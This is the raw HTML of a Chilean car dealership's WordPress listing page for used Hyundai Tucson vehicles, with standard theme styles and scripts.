

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortemotors.cl/carproducer/tucson/
body_size: 42866
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		
<title>Norte Motors &raquo; Hyundai Tucson  '2017</title>

    <link href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" rel="icon" type="image/x-icon" />




<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<link rel="alternate" type="application/rss+xml" title="Norte Motors RSS Feed" href="https://nortemotors.cl/feed/" />
		<link rel="pingback" href="https://nortemotors.cl/xmlrpc.php" />
		<title>Tucson &#8211; Norte Motors</title>
		        <meta property="og:url"                content="https://nortemotors.cl/car/hyundai-tucson-2017-3/" />
		        <meta property="og:type"               content="article" />
		        <meta property="og:image"              content="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1195/thumb/5ef6123e05a6b.png" />
		        <meta property="og:image:width"        content="460" />
		        <meta property="og:image:height"       content="290" />
	            <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte Motors &raquo; Feed" href="https://nortemotors.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Motors &raquo; Feed de los comentarios" href="https://nortemotors.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norte Motors &raquo; Tucson Producer Feed" href="https://nortemotors.cl/carproducer/tucson/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tmm_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto+Condensed%7CRaleway%7CMrs+Saint+Delafield&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_theme_style-css' href='https://nortemotors.cl/wp-content/themes/cardealer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tmm_composer_theme-css' href='https://nortemotors.cl/wp-content/plugins/tmm_content_composer/css/style-lc.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcm_css_frontend-css' href='https://nortemotors.cl/wp-content/plugins/wp-car-manager/assets/css/frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://nortemotors.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://nortemotors.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemotors.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortemotors.cl/wp-content/themes/cardealer/js/jquery.modernizr.min.js?ver=6.9" id="tmm_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://nortemotors.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemotors.cl/xmlrpc.php?rsd" />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="facebook-domain-verification" content="dme7licyugl0379jfn7bqbis9m817d" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" sizes="32x32" />
<link rel="icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" />
<meta name="msapplication-TileImage" content="https://nortemotors.cl/wp-content/uploads/2018/09/icono.png" />
<meta name="google-site-verification" content="viCqwGdN97F81FkreKb3IEBEew4z5BIL-5jHQrCpIBs" />		<style type="text/css" id="wp-custom-css">
			.sold_ribbon{background-color:red !important; color: #fff !important;}		</style>
					</head>

<body data-rsssl=1 class="archive tax-carproducer term-tucson term-599 wp-theme-cardealer">

<!-- Mobile Nav toggle -->
<input id="toggle-main-nav" class="toggle-main-nav" type="checkbox" />

<div class="wrapper">
	<div class="wrapper-inner">

	
	<div id="fb-root"></div>

	
<div class="header classic">

	
<div class="top-bar">

	<div class="container">
		<div class="row">

			
			
			
				<div class="col-md-12 col-xs-12">

					<div class="widget widget_contacts">

	
	<ul class="list-entry contacts-list">

					<li class="icon-warehouse">
				Avenida Santa María # 2647 - Arica-Chile. 			</li>
		
					<li class="icon-phone">
				(58) 2565600			</li>
		
		
					<li class="icon-email">
				<a href="mailto:contacto@nortemotors.cl">contacto@nortemotors.cl</a>
			</li>
		
		
	</ul>
	<!--/ .contacts-list-->

</div><!--/ .widget-->
				</div>

			
		</div>
	</div>

</div>
	
<div class="logo-bar">

	<div class="container">
		<div class="row">
			<div class="col-md-4 col-xs-9">

				
<div class="logo">
			<a title="Avenida Santa María # 2647 &#8211; Arica-Chile" href="https://nortemotors.cl/"><img height="538" width="2772"				src="https://nortemotors.cl/wp-content/uploads/2023/09/LLOGO-NORTE-MOTORS-TRANSPARENTE.fw_.png" alt="Avenida Santa María # 2647 &#8211; Arica-Chile" /></a>
	</div>
			</div>
			<div class="col-md-8 col-xs-12">

				<div class="widget widget_banner">

	
		
		
				
	
	
</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">Redes Sociales</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1117 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/facebook.png" alt="" width="38" height="39" /></a><a href="https://www.instagram.com/nortemotorschile/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-1118 size-full alignleft" src="https://nortemotors.cl/wp-content/uploads/2019/07/instagram.png" alt="" width="39" height="39" /></a></p>
</div>
		</div>
			</div>
		</div><!--/ .row-->
	</div><!--/ .container-->

</div><!--/ .logo-bar-->


	<div class="nav-bar sticky-bar">

		<div class="container">
			<div class="row">
				<div class="col-xs-12">

					<!-- Responsive Navigation -->
<label for="toggle-main-nav" class="label-toggle-main-nav">
	<div class="menu-icon-container">
		<div class="menu-icon">
			<div class="menu-global menu-top"></div>
			<div class="menu-global menu-middle"></div>
			<div class="menu-global menu-bottom"></div>
		</div>
	</div>
</label>

<nav id="navigation" class="navigation clearfix">

	<ul id="menu-primary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://nortemotors.cl/">Inicio</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://nortemotors.cl/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://nortemotors.cl/post-venta/">Post-Venta</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://nortemotors.cl/financiamiento/">Financiamiento</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://nortemotors.cl/electromovilidad/">Electromovilidad</a></li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://nortemotors.cl/videos/">Videos</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://nortemotors.cl/ubicacion-y-contacto/">Ubicación y Contacto</a></li>
</ul>
</nav><!--/ .navigation-->
				</div>
			</div><!--/ .row-->
		</div><!--/ .container-->

	</div><!--/ .nav-bar-->


</div><!--/ .header-->
	<div class="container">
				<div class="row">
					<div class="col-xs-12"></div>
			</div><!--/ .row-->
			</div><!--/ .container-->
	
    <div id="content" class="no_sidebar">

        
        <div class="container">
            <div class="row">

                                <main id="main" class="col-xs-12 has-content">
                    
                                                                    		<div class="page-subheader">

			
			<h2 class="section-title">
				Producer: <span>Tucson</span>			</h2><!-- /.page-title -->

							<div class="layout-switcher">
					<a class="layout-grid active" data-css-class="item-grid" href="javascript:void(0);">
						Vista de cuadrícula					</a>
					<a class="layout-list " data-css-class="item-list" href="javascript:void(0);">
						Vista de lista					</a>
				</div><!--/ .layout-switcher-->
			
		</div><!-- /.page-subheader -->
		                        <div id="change-items" class="row tmm-view-mode item-grid">

	
<article id="post-1195" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-tucson-2017-3/" class="single-image picture">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1195/thumb/5ef6123e05a6b.png" alt="Hyundai Tucson  '2017">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-tucson-2017-3/">
                Hyundai Tucson  '2017            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

            <a href="https://nortemotors.cl/car/hyundai-tucson-2017-3/" class="button secondary-button details">View Details</a>
    
</article>
<article id="post-1189" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-tucson-2019/" class="single-image picture">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1189/thumb/5ed5bd82a0f9c.png" alt="Hyundai Tucson  '2019">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-tucson-2019/">
                Hyundai Tucson  '2019            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Todo Chile</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

            <a href="https://nortemotors.cl/car/hyundai-tucson-2019/" class="button secondary-button details">View Details</a>
    
</article>
<article id="post-1178" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-tucson-2017/" class="single-image picture">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1178/thumb/5ed6e38f59a7e.png" alt="Hyundai Tucson  '2017">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-tucson-2017/">
                Hyundai Tucson  '2017            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

            <a href="https://nortemotors.cl/car/hyundai-tucson-2017/" class="button secondary-button details">View Details</a>
    
</article>
<article id="post-1177" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-tucson-ix-2015/" class="single-image picture">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1177/thumb/5ec9d262968da.png" alt="Hyundai Tucson IX 2015">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-tucson-ix-2015/">
                Hyundai Tucson IX 2015            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

            <a href="https://nortemotors.cl/car/hyundai-tucson-ix-2015/" class="button secondary-button details">View Details</a>
    
</article>
<article id="post-1158" class="item car-entry col-md-4 col-sm-4">

    <div class="image-post aspect-ratio-vehicle-photo">

        
            <a href="https://nortemotors.cl/car/hyundai-tucson-2016-3/" class="single-image picture">

                <img src="https://nortemotors.cl/wp-content/uploads/thememakers/cardealer/4/1158/thumb/5e101671a67ac.png" alt="Hyundai Tucson  '2016">

                
                    
                    
                
                
            </a>

        
    </div><!--/ .image-post-->

    <div class="detailed">

        <h4 class="title-item">

            <a href="https://nortemotors.cl/car/hyundai-tucson-2016-3/">
                Hyundai Tucson  '2016            </a>

        </h4>

        <div class="price">

            <span  data-convert="">Consultar</span>
            
        </div>

                    <ul class="list-entry">

                
                
                    <li>
                        <b>Ubicación:</b> <span>Zona Franca</span>
                    </li>

                
                <li>
                    <b>Motor:</b> <span>-</span>
                </li>

                <li>
                    <b>Kilometer:</b> <span>-</span>
                </li>

                <li>
                    <b>Condición:</b> <span>semi-nuevo</span>
                </li>

            </ul><!--/ .list-entry-->
        
        
    </div><!--/ .detailed-->

            <a href="https://nortemotors.cl/car/hyundai-tucson-2016-3/" class="button secondary-button details">View Details</a>
    
</article></div>
                        <!-- - - - - - - - - - - - Pagination - - - - - - - - - - - - - - -->
<!-- - - - - - - - - - - end Pagination - - - - - - - - - - - - - -->

                        
